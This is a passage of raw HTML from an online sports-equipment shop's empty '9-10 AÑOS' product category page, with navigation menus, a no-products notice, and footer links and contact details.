fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:83.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:12px;--awb-transition-time:500;--awb-text-transform:none;--awb-gap:8px;--awb-justify-content:flex-end;--awb-color:var(--awb-color8);--awb-active-color:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="movil" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-movil" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317168 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317168"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title menu-title_no-desktop">Mi cuenta</span></span></a></li><li  id="menu-item-317161"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317161 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317161"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title menu-title_no-desktop">Lista de deseo</span></span></a></li><li  id="menu-item-317160"  class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317160 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317160"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text menu-text_no-desktop">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav></div></div></div></div></div><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Barra de título de la página"><div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"><h1 class="entry-title">9-10 AÑOS</h1></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><div class="woocommerce-container"><section id="content" class="" style="float: right;"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="wc-block-components-notice-banner is-info" role="status">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
<path d="M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z"></path>
</svg><div class="wc-block-components-notice-banner__content">
No se han encontrado productos que coincidan con tu selección.</div></div></div></section></div><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-shopsidebar" style="float: left;" data=""><div id="yith-woocommerce-ajax-navigation-filters-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_yith-woocommerce-ajax-navigation-filters" style="border-style: solid;border-color:transparent;border-width:0px;"></div></aside></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color3);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:20px;--awb-padding-top-small:42px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color7);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.05 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:30px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.05 * calc( 100% - 60px ) );--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:30px;--awb-margin-bottom-small:48px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">DIRECCIÓN TIENDA Y DATOS DE CONTACTO</h3></div><div class="fusion-text fusion-text-3"><p><span style="color: #fff;"><i class="fas fa-map-marker-alt" style="color: red;"></i> Avda. Primado Reig, 65 bajo.</span><br />
<span style="color: #fff;">46019 Valencia (Spain)</span><br />
<span style="color: #fff;"><i class="fas fa-mobile" style="color: red;"></i> 96 366 26 21</span><br />
<span style="color: #fff;"><i class="fas fa-envelope" style="color: red;"></i> info@danvaletudo.com</span><br />
<span style="color: #fff;"><i class="fas fa-clock" style="color: red;"></i> Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h</span></p></div><div class="fusion-image-element " style="--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="610" height="459" title="Banner logos de formas de pago-11" src="https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11.png" alt class="img-responsive wp-image-1388582" srcset="https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-200x150.png 200w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-400x301.png 400w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-600x451.png 600w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11.png 610w" sizes="(max-width: 640px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.1 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.04 * calc( 100% - 60px ) );--awb-margin-bottom-small:32px;--awb-spacing-left-small:calc( 0.04 * calc( 100% - 60px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">INFORMACION</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="INFORMACION" data-breakpoint="0" data-count="5" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-informacion" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-325133"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325133 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325133"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/empresa/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Empresa</span></a></li><li  id="menu-item-1388605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388605"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/tienda-fisica-dan/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Tienda Física DAN</span></a></li><li  id="menu-item-325151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325151"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/noticias/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Noticias DAN</span></a></li><li  id="menu-item-1388609"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388609 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388609"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/descuentos-gyms-y-monitores/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descuentos Gyms y Monitores</span></a></li><li  id="menu-item-1388612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388612 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388612"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/presupuestos-administraciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Presupuestos Administraciones</span></a></li><li  id="menu-item-1388615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388615 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388615"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/personalizacion-de-productos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Personalización de productos</span></a></li><li  id="menu-item-325135"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325135 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325135"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Atención al cliente</span></a></li><li  id="menu-item-1389265"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389265 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1389265"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/guia-de-tallas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Guia de tallas</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">MI CUENTA</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-text-transform:capitalize;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Cuenta" data-breakpoint="0" data-count="6" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-cuenta" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-317137"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317137 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317137"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/orders/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mis pedidos</span></a></li><li  id="menu-item-317138"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317138 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317138"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/downloads/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descargas</span></a></li><li  id="menu-item-317139"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317139 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317139"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/edit-address/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mi Dirección</span></a></li><li  id="menu-item-317140"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317140 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317140"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/edit-account/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Detalles de mi cuenta</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.1 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.04 * calc( 100% - 60px ) );--awb-margin-bottom-small:32px;--awb-spacing-left-small:calc( 0.04 * calc( 100% - 60px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">AVISO LEGAL</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Aviso legal" data-breakpoint="0" data-count="7" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-aviso-legal" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-317142"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317142 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317142"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de privacidad</span></a></li><li  id="menu-item-317151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317151"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/metodos-de-pago/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Formas de Pago</span></a></li><li  id="menu-item-317152"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317152 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317152"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/entrega-devoluciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Envíos y Devoluciones</span></a></li><li  id="menu-item-325176"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325176 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325176"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/condiciones-de-uso/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Condiciones de venta</span></a></li><li  id="menu-item-317150"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317150 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317150"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/ley-de-cookies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de Cookies</span></a></li><li  id="menu-item-325177"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325177 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325177"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/accesibilidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Accesibilidad</span></a></li><li  id="menu-item-317163"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317163 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317163"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/ayuda-accesibilidad-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ayuda accesibilidad</span></a></li><li  id="menu-item-325178"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325178 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325178"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mapa-del-sitio/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mapa del sitio</span></a></li><li  id="menu-item-325179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325179 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325179"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/desestimiento/" 